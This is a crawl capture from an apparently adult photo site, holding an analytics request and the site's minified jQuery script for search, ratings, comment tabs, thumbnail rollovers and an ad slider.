request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2024943843&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nudezz.com%2Fb%2Fbrooke-lynn-santos%2F&ul=en-us%40posix&dt=Brooke%20Lynn%20Santos%20-%20Nude%20Girls&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1563693669&gjid=948526394&cid=362391622.1769634809&tid=UA-52856269-1&_gid=522451393.1769634809&_r=1&_slc=1&z=1087262013
body_size: -449
content:
2,cG-7DZMTDH3RY

--- FILE ---
content_type: application/javascript
request_url: https://www.nudezz.com/js/functions-1706005327.min.js
body_size: 1169
content:
$(function(){

  $('header nav>li,header form').hover(function(){$('#overlay').addClass('blur')},function(){$('#overlay').removeClass('blur')});
  $('header form input[name="q"]').on('focusin mouseenter',function(){$(this).addClass('focus')}).on('focusout mouseleave',function(){if(!$(this).val()&&!$(this).is(':focus')&&!$(this).is(':hover'))$(this).removeClass('focus')}).focus();
  $('header form').submit(function(){if (!$(this).children('input[name="q"]').val()) return false;});

  $('#rating input[type="submit"]').click(function(e){
    var rate=$(this);
    var form=rate.parent('form');
    var id=form.children('input[name="id"]');
    if(!id.val()){
      alert('Error form!');
      return false;
    }
    if(rate.val()!=1&&rate.val()!=0){
      alert('Error rate!');
      return false;
    }
    $.post(
      form.attr('action'),
      form.serialize()+'&rate='+rate.val()+'&ajax=1',
      function(r){
        if(r){
          if(r.code=='OK'){
            form.removeClass('negative');
            if (parseInt(r.rating.down)>parseInt(r.rating.up)) form.addClass('negative');
            form.prepend('<span/>');
            form.children('input').remove();
            form.children('em').html(r.rating.percents+'%');
          }else alert(r);
        }
      },
      'json'
    );
    return false;
  });

  $('.video_comments>ul li').click(function(){
    $(this).parent().children('li').removeClass('active');
    var block=$(this).attr('class');
    $(this).addClass('active');
    $(this).parent().parent().children('div').removeClass('active');
    $(this).parent().parent().children('div.block_'+block).addClass('active');
  });

  var thumb_height=170;
  var rollover;
  var timer;
  $('.thumb a[rel="rollover"]').hover(
    function(){
      var hover=$(this);
      hover.addClass('hover');
      var thumb=$(this).children('img');
      if ($(this).children('.rollover').length)
      {
        rollover=$(this).children('.rollover');
        rollover.show();
        Rollover();
        thumb.hide();
      }
      else
      {
        rollover=$('<div/>')
          .prependTo(this)
          .addClass('rollover')
          .css('background-image','url('+($(this).attr('data-rollover')?$(this).attr('data-rollover'):$(this).children('img').attr('src').replace('/thumb.jpg','/rollover.jpg'))+')')
          .css('background-position-y','0px')
          .waitForImages(function(){
            if (hover.hasClass('hover'))
            {
              rollover.show();
              Rollover();
              thumb.hide();              
            }
          },$.noop,true);
      }
    },
    function(){
      var hover=$(this);
      $(this).children('img').show();
      $(this).children('.rollover').hide();
      hover.removeClass('hover');
      rollover='';
      clearTimeout(timer);
    }
  );

  function Rollover(){
    if (rollover)
    {
      var position=parseInt(rollover.css('background-position-y'))-thumb_height;
      if (position<-14*thumb_height) position=0;
      rollover.css('background-position-y',position+'px');
      timer=setTimeout(function(){Rollover()},500);
    }
  }

  function ScrollAD300x500(){
    var slide=parseInt($('.thumbs .ad.bottom .ad300x500 .slide').css('top'));
    $('.thumbs .ad.bottom .ad300x500 .slide').animate({top:(!slide?-113:0)},3000,ScrollAD300x500);
  }
  ScrollAD300x500();

});

/*! waitForImages jQuery Plugin 2013-07-20 */
!function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},a.expr[":"].uncached=function(b){if(!a(b).is('img[src!=""]'))return!1;var c=new Image;return c.src=b.src,!c.complete},a.fn.waitForImages=function(c,d,e){var f=0,g=0;if(a.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var h=a(this),i=[],j=a.waitForImages.hasImageProperties||[],k=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?h.find("*").addBack().each(function(){var b=a(this);b.is("img:uncached")&&i.push({src:b.attr("src"),element:b[0]}),a.each(j,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=k.exec(e);)i.push({src:d[2],element:b[0]})})}):h.find("img:uncached").each(function(){i.push({src:this.src,element:this})}),f=i.length,g=0,0===f&&c.call(h[0]),a.each(i,function(e,i){var j=new Image;a(j).on("load."+b+" error."+b,function(a){return g++,d.call(i.element,g,f,"load"==a.type),g==f?(c.call(h[0]),!1):void 0}),j.src=i.src})})}}(jQuery);